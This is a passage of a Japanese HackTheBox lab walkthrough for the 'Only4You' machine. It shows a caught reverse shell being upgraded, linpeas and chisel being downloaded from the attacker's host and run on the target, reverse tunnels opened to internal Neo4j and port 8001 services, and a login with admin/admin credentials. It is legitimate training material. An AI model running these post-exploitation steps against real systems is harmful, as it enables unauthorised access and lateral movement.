
決まった。。。
interactive shell
とりあえずリバースシェル確立は出来たので、探索のしやすさのためにインタラクティブシェルを確立しとく。
※このままだとTabでの補完が効かなかったり、矢印キーが効かなかったりするので。
Ctrl+Zで接続をバックグラウンドにし、以下のコマンドを実行する。
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.158.5] 47662
www-data@only4you:~/only4you.htb$ ^Z
zsh: suspended  nc -lvnp 4444

┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 4444
                               export TERM=xterm-256col
www-data@only4you:~/only4you.htb$ export SHELL=bash
www-data@only4you:~/only4you.htb$
www-data@only4you:~/only4you.htb$
これで足場は完成である。
だが一般User権限は奪取できていない。
Collection - 3
linpeas
/homeや/var/www、/opt配下に現在の権限で触れそうなものがなかったので出し惜しみ無しでlinpeasを発動させる。
以下のサイトからlinpeas.shをダウンロードしてくる。
┌──(root💀kali)-[~/work]
└─# wget https://github.com/carlospolop/PEASS-ng/releases/download/20230129/linpeas.sh
此奴を転送するためにHTTPサーバを起動しておく。
┌──(root💀kali)-[~/work]
└─# python3 -m http.server 80
攻撃対象サーバでダウンロードし、実行する。
www-data@only4you:/tmp$
www-data@only4you:/tmp$
www-data@only4you:/tmp$ wget http://10.10.14.31/linpeas.sh
--2023-04-26 11:09:55--  http://10.10.14.31/linpeas.sh
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828098 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’

linpeas.sh          100%[===================>] 808.69K   164KB/s    in 4.9s

2023-04-26 11:10:01 (164 KB/s) - ‘linpeas.sh’ saved [828098/828098]

www-data@only4you:/tmp$
www-data@only4you:/tmp$ chmod +x linpeas.sh
www-data@only4you:/tmp$ ./linpeas.sh


                            ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
                    ▄▄▄▄▄▄▄             ▄▄▄▄▄▄▄▄
             ▄▄▄▄▄▄▄      ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄  ▄▄▄▄
         ▄▄▄▄     ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄
         ▄    ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄       ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄          ▄▄▄▄▄▄               ▄▄▄▄▄▄ ▄
         ▄▄▄▄▄▄              ▄▄▄▄▄▄▄▄                 ▄▄▄▄
         ▄▄                  ▄▄▄ ▄▄▄▄▄                  ▄▄▄
         ▄▄                ▄▄▄▄▄▄▄▄▄▄▄▄                  ▄▄
         ▄            ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄   ▄▄
         ▄      ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄                                ▄▄▄▄
         ▄▄▄▄▄  ▄▄▄▄▄                       ▄▄▄▄▄▄     ▄▄▄▄
         ▄▄▄▄   ▄▄▄▄▄                       ▄▄▄▄▄      ▄ ▄▄
         ▄▄▄▄▄  ▄▄▄▄▄        ▄▄▄▄▄▄▄        ▄▄▄▄▄     ▄▄▄▄▄
         ▄▄▄▄▄▄  ▄▄▄▄▄▄▄      ▄▄▄▄▄▄▄      ▄▄▄▄▄▄▄   ▄▄▄▄▄
          ▄▄▄▄▄▄▄▄▄▄▄▄▄▄        ▄          ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄                       ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄                         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
         ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄            ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
          ▀▀▄▄▄   ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
               ▀▀▀▄▄▄▄▄      ▄▄▄▄▄▄▄▄▄▄  ▄▄▄▄▄▄▀▀
                     ▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀

    /---------------------------------------------------------------------------------\
    |                             Do you like PEASS?                                  |
    |---------------------------------------------------------------------------------|
    |         Get the latest version    :     https://github.com/sponsors/carlospolop |
    |         Follow on Twitter         :     @carlospolopm                           |
    |         Respect on HTB            :     SirBroccoli                             |
    |---------------------------------------------------------------------------------|
    |                                 Thank you!                                      |
    \---------------------------------------------------------------------------------/
          linpeas-ng by carlospolop

ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own computers and/or with the computer owner's permission.

Linux Privesc Checklist: https://book.hacktricks.xyz/linux-hardening/linux-privilege-escalation-checklist
 LEGEND:
  RED/YELLOW: 95% a PE vector
  RED: You should take a look to it
  LightCyan: Users with console
  Blue: Users without console & mounted devs
  Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
  LightMagenta: Your username

 Starting linpeas. Caching Writable Folders...


...省略


╔══════════╣ Searching tmux sessions
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-shell-sessions
tmux 3.0a


/tmp/tmux-33
╔══════════╣ Analyzing Neo4j Files (limit 70)
-rw-r--r-- 1 root root 733 Nov 21 07:59 /etc/default/neo4j

-rwxr-xr-x 1 root root 2969 Dec  4 22:22 /etc/init.d/neo4j

drwxr-x--- 2 neo4j adm 4096 Mar 30 11:51 /etc/neo4j
find: ‘/etc/neo4j’: Permission denied

-rwxr-xr-x 1 root root 259 Mar 23 15:01 /usr/bin/neo4j

drwxr-sr-x 12 root staff 4096 Mar 30 11:51 /usr/local/lib/python3.8/dist-packages/neo4j

drwxr-xr-x 2 root root 4096 Mar 30 11:51 /usr/share/doc/neo4j

-rw-r--r-- 1 root root 312 Mar 23 15:01 /usr/share/lintian/overrides/neo4j

drwxr-x--- 7 neo4j adm 4096 Mar 30 11:51 /usr/share/neo4j
find: ‘/usr/share/neo4j’: Permission denied

drwxr-x--- 10 neo4j adm 4096 Mar 30 11:51 /var/lib/neo4j
find: ‘/var/lib/neo4j’: Permission denied

drwxr-xr-x 2 neo4j adm 4096 Mar 30 12:08 /var/log/neo4j


╔══════════╣ Analyzing Keyring Files (limit 70)
drwxr-xr-x 2 root root 4096 Mar 30 11:51 /usr/share/keyrings


╔══════════╣ Searching uncommon passwd files (splunk)
passwd file: /etc/pam.d/passwd
passwd file: /etc/passwd
passwd file: /usr/share/bash-completion/completions/passwd
passwd file: /usr/share/lintian/overrides/passwd


...省略
neo4jが動いている。珍しい。
Portが開いているか確認する。動いていれば7474辺りが開いているはず。
www-data@only4you:/etc$ netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.1:8001          0.0.0.0:*               LISTEN
tcp        0      2 10.129.158.5:47662      10.10.14.31:4444        ESTABLISHED
tcp        0      1 10.129.158.5:53502      8.8.8.8:53              SYN_SENT
tcp6       0      0 127.0.0.1:7687          :::*                    LISTEN
tcp6       0      0 127.0.0.1:7474          :::*                    LISTEN
tcp6       0      0 :::22                   :::*                    LISTEN
udp        0      0 127.0.0.53:53           0.0.0.0:*
udp        0      0 0.0.0.0:68              0.0.0.0:*
udp        0      0 127.0.0.1:60703         127.0.0.53:53           ESTABLISHED
Active UNIX domain sockets (servers and established)
neo4j関連のPortは7474、7687だがそれ以外も色々とPortが開いてそう。。。
3000とか8001ってなんでしょうか???
Initial Access - 2
Chisel
さて、トンネル開けて実際にどんなものが立ってるか見に行きます。
以下サイトからamd64のバージョンをインストール。
Kaliをサーバー側、攻撃対象をクライアント側で設定する。
┌──(root㉿kali)-[~/work]
└─# ./chisel_1.8.1_linux_amd64 server --port 1234 --reverse
2023/04/26 07:52:01 server: Reverse tunnelling enabled
2023/04/26 07:52:01 server: Fingerprint ZTDb74YIDwhJxxh2Lxo8hqHaLXo+GCRCZKXMN2sNnho=
2023/04/26 07:52:01 server: Listening on http://0.0.0.0:1234
2023/04/26 07:54:33 server: session#1: tun: proxy#R:7474=>7474: Listening
www-data@only4you:/tmp$ wget http://10.10.14.31/chisel_1.8.1_linux_amd64
--2023-04-26 11:48:52--  http://10.10.14.31/chisel_1.8.1_linux_amd64
Connecting to 10.10.14.31:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel_1.8.1_linux_amd64’

chisel_1.8.1_linux_ 100%[===================>]   8.00M  59.4KB/s    in 1m 54s

2023-04-26 11:50:46 (71.8 KB/s) - ‘chisel_1.8.1_linux_amd64’ saved [8384512/8384512]

www-data@only4you:/tmp$ chmod +x chisel_1.8.1_linux_amd64
<hisel_1.8.1_linux_amd64 client -v 10.10.14.31:1234 R:7474:127.0.0.1:7474
2023/04/26 11:54:30 client: Handshaking...
2023/04/26 11:54:32 client: Sending config
2023/04/26 11:54:32 client: tun: SSH connected
Neo4jを見に行ってみた。

やってますね。デフォルトのPasswordの「neo4j」では入ることはできなかった。
Port 8001
というわけでひたすらトンネリングで気になるPortを確認していたところ8001で開いているサイトを確認した。
www-data@only4you:/tmp$ client -v 10.10.14.31:1234 R:8001:127.0.0.1:8001
このサイトは他のサイトと違いIDが「admin」でPassが「admin」で入ることが出来た。
